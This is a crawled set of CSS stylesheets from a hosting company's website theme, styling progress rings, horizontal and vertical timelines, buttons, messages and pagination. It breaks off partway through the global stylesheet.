request_url: https://www.suteidc.com/skin/ZdsjuP1/css/tox-progress.css
body_size: 400
content:
.tox-progress{position:relative}.tox-progress .radial-outer,.tox-progress .radial-inner{border-radius:50%}.tox-progress .radial-inner,.tox-progress .radial-mask-1,.tox-progress .radial-mask-2,.tox-progress .radial-mask-3,.tox-progress .tox-progress-content{position:relative}.tox-progress .radial-mask-1,.tox-progress .radial-mask-2,.tox-progress .radial-mask-3{transform-origin:bottom center}.tox-progress .radial-mask-1,.tox-progress .radial-mask-3{transform:rotate(90deg)}.tox-progress .radial-mask-2{transform:rotate(270deg)}

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/timeline.css
body_size: 4154
content:
/*
 www.zdsju.com指点科技
*/
.iq-timeline-horizontal-1 .cd-horizontal-timeline { opacity: 0; width: 100%; -webkit-transition: opacity 0.2s; -moz-transition: opacity 0.2s; transition: opacity 0.2s; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline::before {  /* never visible - this is used in jQuery to check the current MQ */
content: 'mobile'; display: none; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline.loaded {  /* show the timeline after events position has been set (using JavaScript) */
opacity: 1; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .timeline-title, .iq-timeline-horizontal-1 .cd-horizontal-timeline  .timeline-content { color: #ffffff; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .timeline { position: relative; height: 100px; width: 100%; max-width: 100%; margin: 0 auto; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-wrapper { position: relative; height: 100%; margin: 0 38px; overflow: hidden; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events {  /* this is the grey line/timeline */
position: absolute; z-index: 1; left: 0; top: 49px; height: 2px;  /* width will be set using JavaScript */ background: #dfdfdf; -webkit-transition: -webkit-transform 0.4s; -moz-transition: -moz-transform 0.4s; transition: transform 0.4s; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .filling-line {  /* this is used to create the green line filling the timeline */
position: absolute; z-index: 1; left: 0; top: 0; height: 100%; width: 100%; background-color: #25b15f; -webkit-transform: scaleX(0); -moz-transform: scaleX(0); -ms-transform: scaleX(0); -o-transform: scaleX(0); transform: scaleX(0); -webkit-transform-origin: left center; -moz-transform-origin: left center; -ms-transform-origin: left center; -o-transform-origin: left center; transform-origin: left center; -webkit-transition: -webkit-transform 0.3s; -moz-transition: -moz-transform 0.3s; transition: transform 0.3s; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events a { position: absolute; bottom: 0; z-index: 2; text-align: center; font-size: 14px; padding-bottom: 15px; color: #1b0e3d;  /* fix bug on Safari - text flickering while timeline translates */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events a::after {  /* this is used to create the event spot */
content: ''; position: absolute; left: 50%; right: auto; -webkit-transform: translateX(-50%); -moz-transform: translateX(-50%); -ms-transform: translateX(-50%); -o-transform: translateX(-50%); transform: translateX(-50%); bottom: -5px; height: 12px; width: 12px; border-radius: 50%; border: 2px solid #25b15f; background-color: #f8f8f8; -webkit-transition: background-color 0.3s, border-color 0.3s; -moz-transition: background-color 0.3s, border-color 0.3s; transition: background-color 0.3s, border-color 0.3s; }
.no-touch .iq-timeline-horizontal-1 .cd-horizontal-timeline .events a:hover::after { background-color: #25b15f; border-color: #25b15f; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events a.selected { pointer-events: none; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events a.selected::after { background-color: #25b15f; border-color: #25b15f; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events a.older-event::after { border-color: #25b15f; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events ol, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events ul { list-style: none; padding: 0; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events ol li, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events ul li { list-style: none; }
@media only screen and (min-width:1100px) {
	.iq-timeline-horizontal-1 .cd-horizontal-timeline::before {    /* never visible - this is used in jQuery to check the current MQ */
	content: 'desktop'; }
}
.iq-timeline-horizontal-1 .cd-timeline-navigation { padding: 0; list-style: none; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a {  /* these are the left/right arrows to navigate the timeline */
position: absolute; z-index: 1; top: 50%; bottom: auto; -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -o-transform: translateY(-50%); transform: translateY(-50%); height: 38px; width: 38px; border-radius: 50%; border: 2px solid #25b15f; background: #25b15f;  /* replace text with an icon */ overflow: hidden; color: transparent; text-indent: 100%; white-space: nowrap; -webkit-transition: border-color 0.3s; -moz-transition: border-color 0.3s; transition: border-color 0.3s; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a::after { content: '\f104'; font-size: 18px; font-family: "Font Awesome 5 Free"; position: absolute; line-height: 38px; display: inline-block; top: -3px; left: 4px; font-weight: 900; color: #fff; text-align: center; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.prev::after { content: "\f104"; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.next::after { content: "\f105"; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.next { right: 0; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.prev { left: 0; }
.no-touch .iq-timeline-horizontal-1 .cd-timeline-navigation a:hover { border-color: #7b9d6f; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.inactive { cursor: not-allowed; }
.iq-timeline-horizontal-1 .cd-timeline-navigation a.inactive::after { background-position: 0 -16px; }
.no-touch .iq-timeline-horizontal-1  .cd-timeline-navigation a.inactive:hover { border-color: #dfdfdf; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content { position: relative; width: 100%; height: 100% !important; margin: 50px 0 0; overflow: hidden; -webkit-transition: height 0.4s; -moz-transition: height 0.4s; transition: height 0.4s; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li { position: absolute; z-index: 1; width: 80%; left: 0; margin: 0 auto; list-style: none; top: 0; text-align: center; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); background: #25b15f; padding: 60px 30px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; opacity: 0; -webkit-animation-duration: 0.4s; -moz-animation-duration: 0.4s; animation-duration: 0.4s; -webkit-animation-timing-function: ease-in-out; -moz-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.selected {  /* visible event content */
position: relative; z-index: 2; opacity: 1; -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); background: #25b15f; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.enter-right, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.leave-right { -webkit-animation-name: cd-enter-right; -moz-animation-name: cd-enter-right; animation-name: cd-enter-right; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.enter-left, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.leave-left { -webkit-animation-name: cd-enter-left; -moz-animation-name: cd-enter-left; animation-name: cd-enter-left; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.leave-right, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li.leave-left { -webkit-animation-direction: reverse; -moz-animation-direction: reverse; animation-direction: reverse; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content li > * { max-width: 800px; margin: 0 auto; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content h2 { font-weight: bold; font-size: 2.6rem; font-family: "Playfair Display", serif; font-weight: 700; line-height: 1.2; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content em { display: block; font-style: italic; margin: 10px auto; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content em::before { content: '- '; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content p { font-size: 1.4rem; color: #ffffff; }
.iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content em, .iq-timeline-horizontal-1 .cd-horizontal-timeline .events-content p { line-height: 1.6; font-size: 16px; }
@-webkit-keyframes cd-enter-right {
	0% { opacity: 0; -webkit-transform: translateX(100%); }
	100% { opacity: 1; -webkit-transform: translateX(0%); }
}
@-moz-keyframes cd-enter-right {
	0% { opacity: 0; -moz-transform: translateX(100%); }
	100% { opacity: 1; -moz-transform: translateX(0%); }
}
@keyframes cd-enter-right {
	0% { opacity: 0; -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); }
	100% { opacity: 1; -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); }
}
@-webkit-keyframes cd-enter-left {
	0% { opacity: 0; -webkit-transform: translateX(-100%); }
	100% { opacity: 1; -webkit-transform: translateX(0%); }
}
@-moz-keyframes cd-enter-left {
	0% { opacity: 0; -moz-transform: translateX(-100%); }
	100% { opacity: 1; -moz-transform: translateX(0%); }
}
@keyframes cd-enter-left {
	0% { opacity: 0; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); }
	100% { opacity: 1; -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); }
}

/* Time line 2 */
.iq-timeline-horizontal-2 .timeline, .iq-timeline-vertical-2 .timeline { -webkit-box-sizing: border-box; box-sizing: border-box; position: relative }
.iq-timeline-horizontal-2 .timeline *, .timeline:after, .timeline:before { -webkit-box-sizing: inherit; box-sizing: inherit }
.iq-timeline-horizontal-2 .timeline:not(.timeline--horizontal):before, .iq-timeline-vertical-2 .timeline:before { background-color: #ddd; bottom: 0; content: ''; left: 50%; margin-left: -2px; position: absolute; top: 0; width: 4px; z-index: 1 }
.iq-timeline-horizontal-2 .timeline__wrap, .iq-timeline-vertical-2 .timeline__wrap { overflow: hidden; position: relative; z-index: 2 }
.iq-timeline-horizontal-2 .timeline__item, .iq-timeline-vertical-2 .timeline__item { font-size: 16px; font-size: 1rem; padding: .625rem 2.5rem .625rem 0; position: relative; width: 50%; z-index: 2 }
.iq-timeline-horizontal-2 .timeline__item:after, .iq-timeline-vertical-2 .timeline__item:after { background-color: #25b15f; border: 4px solid #4c4c4c; border-radius: 50%; content: ''; height: 20px; position: absolute; right: -10px; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); top: 50%; width: 20px; z-index: 1 }
.iq-timeline-horizontal-2 .timeline__item.animated, .iq-timeline-vertical-2 .timeline__item.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; opacity: 0 }
.iq-timeline-horizontal-2 .timeline__item.fadeIn, .iq-timeline-vertical-2 .timeline__item.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn }
.iq-timeline-horizontal-2 .timeline__item--left, .iq-timeline-vertical-2 .timeline__item--left { left: 0 }
.iq-timeline-horizontal-2 .timeline__item--right, .iq-timeline-vertical-2 .timeline__item--right { left: 50%; padding: .625rem 0 .625rem 2.5rem }
.iq-timeline-horizontal-2 .timeline__item--right:after, .iq-timeline-vertical-2 .timeline__item--right:after { left: -10px }
.iq-timeline-horizontal-2 .timeline__item--left .timeline__content:before, .iq-timeline-vertical-2 .timeline__item--left .timeline__content:before { border-bottom: 10px solid transparent; border-left: 12px solid #131418; border-right: none; border-top: 10px solid transparent; right: -12px }
.iq-timeline-horizontal-2 .timeline__item--left .timeline__content:after, .iq-timeline-vertical-2 .timeline__item--left .timeline__content:after { border-bottom: 9px solid transparent; border-left: 11px solid #131418; border-right: none; border-top: 9px solid transparent; right: -10px }
.iq-timeline-horizontal-2 .timeline__item--right .timeline__content:before, .iq-timeline-vertical-2 .timeline__item--right .timeline__content:before { border-bottom: 10px solid transparent; border-right: 12px solid #131418; border-left: none; border-top: 10px solid transparent; left: -12px }
.iq-timeline-horizontal-2 .timeline__item--right .timeline__content:after, .iq-timeline-vertical-2 .timeline__item--right .timeline__content:after { border-bottom: 9px solid transparent; border-right: 11px solid #131418; border-left: none; border-top: 9px solid transparent; left: -10px }
.iq-timeline-horizontal-2 .timeline__content, .iq-timeline-vertical-2 .timeline__content { background-color: #131418; border: 1px solid #131418; border-radius: 10px; color: #e3e3e3; display: block; padding: 1.25rem; position: relative }
.iq-timeline-horizontal-2 .timeline__content:after, .iq-timeline-horizontal-2  .timeline__content:before, .iq-timeline-vertical-2 .timeline__content:after, .iq-timeline-vertical-2 .timeline__content:before { content: ''; height: 0; position: absolute; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); top: 50%; width: 0 }
.iq-timeline-horizontal-2 .timeline__content:before { border-bottom: 10px solid transparent; border-left: 12px solid #131418; border-top: 10px solid transparent; right: -12px; z-index: 1 }
.iq-timeline-horizontal-2 .timeline__content:after { border-bottom: 9px solid transparent; border-left: 11px solid #131418; border-top: 9px solid transparent; right: -10px; z-index: 2 }
.iq-timeline-horizontal-2 .timeline__content h2, .iq-timeline-vertical-2 .timeline__content h2, .iq-timeline-horizontal-2 .timeline__content .timeline-title, .iq-timeline-vertical-2 .timeline__content .timeline-title { font-size: 1.25rem; font-weight: 700; margin: 0 0 .625rem; color: #ffffff; }
.iq-timeline-horizontal-2 .timeline__content p, .iq-timeline-vertical-2 .timeline__content p { font-size: .9375rem; line-height: 1.5; margin-bottom: 10px }
.iq-timeline-horizontal-2 .timeline--horizontal, .iq-timeline-vertical-2 .timeline--vertical { font-size: 0; padding: 0 3.125rem; overflow: hidden; white-space: nowrap }
.iq-timeline-vertical-2 .timeline__items:before, .iq-timeline-vertical-2 .timeline__items:after { content: ""; width: 20px; height: 20px; border-radius: 50%; background-color: #25b15f; border: 4px solid #4c4c4c; margin: 0 auto; position: absolute; top: 0px; left: 0; right: -3px; }
.iq-timeline-vertical-2 .timeline__items:after { bottom: 0px; top: auto; }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline-divider { background-color: #292c34; display: block; height: 4px; left: 40px; position: absolute; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); right: 40px; z-index: 1 }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__items { -webkit-transition: all .8s; -o-transition: all .8s; transition: all .8s; will-change: transform }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item { display: inline-block; left: 0; padding: 0 0 2.5rem; position: relative; -webkit-transition: none; -o-transition: none; transition: none; vertical-align: top; white-space: normal }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item:after { left: 50%; right: auto; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 100% }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item .timeline__item__inner { display: table; height: 100%; width: 100% }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item .timeline__content__wrap { display: table-cell; margin: 0; padding: 0; vertical-align: bottom }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item .timeline__content:before { border-left: 12px solid transparent; border-right: 12px solid transparent; border-top: 12px solid #131418; left: 50%; right: auto; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); top: 100% }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item .timeline__content:after { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #131418; left: 50%; right: auto; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); top: 100% }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item--bottom { padding: 2.5rem 0 0 }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item--bottom:after { top: 0 }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item--bottom .timeline__content__wrap { vertical-align: top }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item--bottom .timeline__content:before { border-bottom: 12px solid #101114; border-left: 12px solid transparent; border-right: 12px solid transparent; border-top: none; bottom: 100%; top: auto }
.iq-timeline-horizontal-2 .timeline--horizontal .timeline__item--bottom .timeline__content:after { border-bottom: 10px solid #101114; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: none; bottom: 100%; top: auto }
.iq-timeline-horizontal-2 .timeline-nav-button { background-color: #25b15f; outline: none; border: 2px solid #25b15f; border-radius: 50px; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: none; box-shadow: none; cursor: pointer; display: block; height: 40px; outline: 0; position: absolute; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); top: 50%; width: 40px; z-index: 10 }
.iq-timeline-horizontal-2 .timeline-nav-button:disabled { opacity: .5; pointer-events: none }
.iq-timeline-horizontal-2 .timeline-nav-button:focus { outline: none; }
.iq-timeline-horizontal-2 .timeline-nav-button:before { content: ''; font-size: 22px; font-family: "FontAwesome"; color: #fff; display: block; left: 50%; position: absolute; -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 50%; }
.iq-timeline-horizontal-2 .timeline-nav-button--prev { left: 0 }
.iq-timeline-horizontal-2 .timeline-nav-button--prev:before { content: "\f104"; }
.iq-timeline-horizontal-2 .timeline-nav-button--next { right: 0 }
.iq-timeline-horizontal-2 .timeline-nav-button--next:before { content: "\f105"; padding-left: 4px; }
.iq-timeline-horizontal-2 .timeline--mobile { padding: 0 }
.iq-timeline-horizontal-2 .timeline--mobile:before { left: 10px !important; margin: 0 !important }
.iq-timeline-horizontal-2 .timeline--mobile .timeline__item { left: 0; padding-left: 40px; padding-right: 0; width: 100% }
.iq-timeline-horizontal-2 .timeline--mobile .timeline__item:after { left: 2px; margin: 0 }
.iq-timeline-horizontal-2 .timeline--mobile .timeline__item .timeline__content:before { left: -12px; border-bottom: 12px solid transparent; border-right: 12px solid #131418; border-left: none; border-top: 12px solid transparent }
.iq-timeline-horizontal-2 .timeline--mobile .timeline__item .timeline__content:after { left: -10px; border-bottom: 10px solid transparent; border-right: 10px solid #131418; border-left: none; border-top: 10px solid transparent }
.iq-timeline-vertical-2 .timeline--mobile:before { left: 10px !important; margin: 0 !important }
.iq-timeline-vertical-2 .timeline--mobile .timeline__item { left: 0; padding-left: 40px; padding-right: 0; width: 100% }
.iq-timeline-vertical-2 .timeline--mobile .timeline__item:after { left: 2px; margin: 0 }
.iq-timeline-vertical-2 .timeline--mobile .timeline__item .timeline__content:before { left: -12px; border-bottom: 12px solid transparent; border-right: 12px solid #131418; border-left: none; border-top: 12px solid transparent }
.iq-timeline-vertical-2 .timeline--mobile .timeline__item .timeline__content:after { left: -10px; border-bottom: 10px solid transparent; border-right: 10px solid #131418; border-left: none; border-top: 10px solid transparent }
.iq-timeline-vertical-2 .timeline--mobile  .timeline__items:before, .iq-timeline-vertical-2 .timeline--mobile  .timeline__items:after { left: 3px; right: auto; }

@-webkit-keyframes fadeIn {
	0% { opacity: 0; top: 70px }
	100% { opacity: 1; top: 0 }
}
@keyframes fadeIn {
	0% { opacity: 0; top: 70px }
	100% { opacity: 1; top: 0 }
}
@-webkit-keyframes liftUp {
	0% { top: 0 }
	100% { top: -15px }
}
@keyframes liftUp {
	0% { top: 0 }
	100% { top: -15px }
}
.iq-timeline-vertical-1 { position: relative; width: 100%; margin: auto; }
.iq-timeline-vertical-1 .conference-center-line { position: absolute; width: 5px; height: 100%; top: 0; left: 50%; margin-left: -2px; background: #dee2fb; z-index: -1; }
.iq-timeline-vertical-1 .timeline-article { width: 100%; position: relative; margin: 0px; min-height: 243px; z-index: 0; }
.iq-timeline-vertical-1 .timeline-article .content-date { position: absolute; top: 33%; left: 50%; font-size: 18px; margin-left: -150px; transform: translateY(50%); }
.iq-timeline-vertical-1 .timeline-article .meta-date { position: absolute; top: 50%; left: 50%; width: 30px; height: 30px; transform: translateY(-50%); margin-left: -14px; border-radius: 100%; background: #fff; border: 1px solid #dee2fb; box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); }
.iq-timeline-vertical-1 .timeline-article .content-box { position: absolute; box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); border: 1px solid #437eeb; border-radius: 5px; background-color: #fff; width: 40%; top: 50%; transform: translateY(-50%); padding: 30px; right: 0%; margin-left: 50px; border: 2px solid #d9ddf5; }
.iq-timeline-vertical-1 .timeline-article .content-box  .timeline-date { color: #25b15f; margin-bottom: 10px; }
.iq-timeline-vertical-1 .timeline-article .content-box  .timeline-content { margin-bottom: 0; }
.iq-timeline-vertical-1 .timeline-article:nth-child(even) .content-box { right: auto; margin-left: 0; }
.iq-timeline-vertical-1 .timeline-article .content-box  .timeline-title { margin-bottom: 10px; }
.iq-timeline-vertical-2 .timeline--mobile { padding: 0 }


@media(max-width:767px) {
	.iq-timeline-vertical-1 .conference-center-line{left: 10px;}
	.iq-timeline-vertical-1 .timeline-article .meta-date{left:-5px;}
	.iq-timeline-vertical-1 .timeline-article .content-box{position: relative;top:0;transform: none;width: 80%;}
	.iq-timeline-vertical-1 .timeline-article:nth-child(even) .content-box{margin-left: 50px;}
	.iq-timeline-vertical-1 .timeline-article{margin-bottom: 30px;}
}
@media(max-width:479px) {
.iq-timeline-vertical-1 .timeline-article .content-box,	.iq-timeline-vertical-1 .timeline-article:nth-child(even) .content-box{margin-left: 30px;width: 90%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/solution/global.css
body_size: 72864
content:
@charset "utf-8";html{font-family:'pingfang SC','helvetica neue',arial,'hiragino sans gb','microsoft yahei ui','microsoft yahei',simsun,sans-serif;font-size:14px;-webkit-tap-highlight-color:transparent}body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,hr,input,li,ol,p,td,textarea,th,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%}em,i{font-style:normal;font-weight:400}button,input,select,textarea{font-family:PingFangSC-Light,'STHeiti Light','helvetica neue','hiragino sans gb',arial,'microsoft yahei ui','microsoft yahei',simsun,sans-serif}button,input,select{box-sizing:border-box}button{border:none}button,input[type=button],input[type=submit],select{cursor:pointer}table{border-collapse:collapse;border-spacing:0}li{list-style:none}a{text-decoration:none}a img,fieldset,iframe,img{border-width:0;border-style:none}.clearfix:after,.clearfix:before{content:"";display:table}.clearfix:after{clear:both}.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden}.textoverflow{display:inline-block;white-space:nowrap;word-wrap:normal;word-break:break-all;overflow:hidden;text-overflow:ellipsis;max-width:100%}[class*=rno-],[class*=rno-]:after,[class*=rno-]:before{padding:0;margin:0;box-sizing:border-box}.c-btn{height:35px;min-width:140px;padding:0 20px;background-color:#0008ff;color:#fff;font-size:14px;line-height:35px;text-align:center;display:inline-block;cursor:pointer;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.c-btn:hover{text-decoration:none;background-color:#0092ee}.c-btn-pay{background-color:#ff7200}.c-btn-pay:hover{background-color:#f06c00}.c-btn-disabled,.c-btn-disabled:hover{background-color:#d5d7de;cursor:default}.c-btn-hole{border:1px solid #0008ff;background-color:#fff;color:#0008ff;line-height:33px}.c-btn-hole-white{border:1px solid #fff;background:0 0;color:#fff;line-height:33px}.c-btn-hole:hover{background-color:#0008ff;border:1px solid #0008ff;color:#fff}.c-btn-hole-white:hover{background-color:#fff;color:#333}.c-btn-weak{background:#fcfcfc;border:1px solid #d1d2d3;color:#0008ff;line-height:33px}.c-btn-weak:hover{background:#f2f2f2;border:1px solid #b4b7bf}.c-btn-hole-week{border:1px solid #8b8b8d;background-color:transparent}.c-btn-hole-week:hover{border:1px solid #0008ff;background-color:#0008ff}.c-btn-longer{width:220px}.c-btn-big{height:45px;line-height:45px;font-size:16px}.c-btn-small{height:30px;line-height:28px;min-width:100px;font-size:14px}.c-btn-flex{width:100%;min-width:0}.c-link{color:#0008ff;display:inline-block;font-size:14px;margin:0 10px}.c-link:hover{color:#0092ee}.c-msg{position:relative;margin:0 0 20px;background-color:#d9e9ff;font-size:12px;line-height:20px;color:#1d529b}.c-msg-info{padding:11px 20px}.c-msg-link{color:#006eff;text-decoration:none}.c-msg-link:hover{text-decoration:underline}.c-msg-title{margin:0;font-weight:700}.c-msg-success{color:#1b8c77;background-color:#cff5ee}.c-msg-warning{color:#be740f;background-color:#fef0db}.c-msg-error{color:#be3b38;background-color:#fbe3e3}.c-msg-with-close{padding-right:26px}.c-msg-close{position:absolute;right:10px;top:13px;width:16px;height:16px;font-size:0}.c-msg-close:after{content:'';position:absolute;left:50%;top:50%;margin:-5px 0 0 -5px;width:11px;height:11px;background-image:url(../img/close.png)}.c-msg-list{padding:0}.c-msg-list-item{position:relative;padding-left:8px}.c-msg-list-item:before{content:'';position:absolute;left:0;top:8px;width:3px;height:3px;background:#1d529b}.c-pages-wrap{margin:40px 0}.c-pages{font-size:0;text-align:center}.c-pages-dot,.c-pages-item{display:inline-block;margin:0 5px;min-width:35px;padding-left:5px;padding-right:5px;height:35px;line-height:35px;font-size:14px;color:#666;text-align:center;border:1px solid #ddd;box-sizing:border-box;text-decoration:none}.c-pages-item:hover{color:#2b2b2b;border:1px solid #999;text-decoration:none}.c-pages-item:focus{outline:0}.c-pages-item-actived,.c-pages-item-actived:hover{border:none;color:#333;font-weight:700;cursor:default}.c-pages-item-disabled{display:none}.c-pages-dot{border:none;color:#666;cursor:default}.c-pages-item-next,.c-pages-item-prev{position:relative;width:auto}.c-pages-item-prev{padding:0 10px 0 18px}.c-pages-item-next{padding:0 18px 0 10px}.c-pages-item-next:before,.c-pages-item-prev:before{content:'';position:absolute;top:50%;margin-top:-8px;width:16px;height:16px;background-repeat:no-repeat}.c-pages-item-prev:before{left:2px;background-image:url(../../global-20209142343.svg);;background-position:94.48% 89.72%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-pages-item-next:before{right:2px;background-image:url(../../global-20209142343.svg);;background-position:6.17% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-pages-item-prev:hover:before{background-image:url(../../global-20209142343.svg);;background-position:0.32% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-pages-item-next:hover:before{background-image:url(../img/global-20209142343.svg);;background-position:12.01% 99.65%;background-size:2025% 1862.5%;;background-repeat:no-repeat}.c-pages-item-prev.c-pages-item-disabled .c-pages-item-next.c-pages-item-disabled{display:none}.c-pages-mini{margin:20px 0}.c-pages-mini .c-pages-dot,.c-pages-mini .c-pages-item{vertical-align:middle;width:auto;height:auto;padding:5px;color:#444;border:none;line-height:20px}.c-pages-mini .c-pages-item:hover{color:#0008ff}.c-pages-mini .c-pages-item-actived:hover{color:#444}.c-pages-mini .c-pages-item-next:before,.c-pages-mini .c-pages-item-prev:before{display:none}.c-media-body .c-btn{width:100%;margin-top:20px}.c-media-ft{margin:20px auto 0;display:block;text-align:center}.c-title{margin-bottom:60px;padding:0 10px}.c-title-txt{font-size:30px;color:#333;font-weight:400;margin:0;padding:0}.c-title-info{font-size:18px;color:#666;font-weight:400;margin:10px 0 0;padding:0}.c-media{line-height:1.5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:20px;display:block}.c-media-img{width:100%;text-align:center}.c-media-body{margin-top:20px}.c-media-heading{text-align:center;font-size:18px;color:#333;margin:0;padding:0;font-weight:400;line-height:1.5}.c-media-info{font-size:14px;color:#666;margin-top:10px;line-height:1.7;word-wrap:break-word}.c-media-link{color:#0008ff;text-decoration:none;margin-right:10px}.c-media-link:hover{text-decoration:underline}.c-media-linkmore{color:#0008ff;text-decoration:none;margin-right:10px;display:inline-block;margin-top:10px}.c-media-linkmore:hover{text-decoration:underline}.c-media-link-center{margin-top:10px;text-align:center}.c-media-link-center .c-media-linkmore{margin:0}.c-media-link-arrow{color:#0008ff;text-decoration:none}.c-media-link-arrow:after{content:'';position:relative;top:-1px;display:inline-block;vertical-align:middle;margin-left:5px;width:5px;height:8px;background-image:url(../../global-20209142343.svg);;-webkit-transition:all .2s ease;transition:all .2s ease;background-position:99.69% 11.379999999999999%;background-size:6480% 3725%;;background-repeat:no-repeat}.c-media-link-arrow:hover:after{-webkit-transform:translateX(3px);transform:translateX(3px)}.ico32{width:32px;height:32px;display:block;margin:0 auto}.ico48{width:48px;height:48px;display:block;margin:0 auto}.ico64{width:64px;height:64px;display:block;margin:0 auto}.ico144{opacity:.2;width:144px;height:144px}.media-pic{width:100%;display:block}.media-pic-square{width:200px;display:block;margin-right:10px}[class*=' c-media-bg'],[class^=c-media-bg]{display:block;background-repeat:no-repeat;background-position:center;background-size:contain}.c-media-bg32{height:32px}.c-media-bg48{height:48px}.c-media-bg64{height:64px}.c-media-bg144{height:144px}.c-media-motion{cursor:pointer;-webkit-transition:box-shadow .2s linear;-webkit-transition:transform .2s linear;transition:box-shadow .2s linear;transition:transform .2s linear}.c-media-motion:hover{box-shadow:0 0 6px rgba(0,0,0,.1),0 4px 6px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}.c-media-circle .c-media-img{border:1px solid 